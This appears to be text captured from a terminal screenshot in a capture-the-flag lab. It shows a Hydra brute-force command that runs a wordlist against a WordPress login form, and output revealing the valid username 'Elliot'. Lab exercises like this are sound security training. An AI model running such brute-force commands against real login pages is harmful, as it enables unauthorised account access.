 root@ip-10-10-41-111:~# hydra -L '/root/fsocity.dic' -p test 10.10.148.89 http-p
ost-form "/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username" -t 30
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-10-24 18:48:16
[DATA] max 30 tasks per 1 server, overall 30 tasks, 858235 login tries (l:858235
/p:1), ~28608 tries per task
[DATA] attacking http-post-form://10.10.148.89:80//wp-login.php:log=^USER^&pwd=^
PWD^:Invalid username
[80][http-post-form] host: 10.10.148.89   login: Elliot   password: test
[STATUS] 1497.00 tries/min, 1497 tries in 00:01h, 856738 to do in 09:33h, 30 act
ive